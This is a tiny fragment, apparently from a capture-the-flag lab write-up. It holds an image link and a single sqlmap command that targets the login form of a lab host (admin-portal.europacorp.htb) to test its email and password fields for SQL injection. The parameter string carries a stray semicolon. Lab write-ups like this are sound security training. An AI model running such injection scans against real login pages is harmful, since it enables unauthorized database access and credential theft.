 β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever"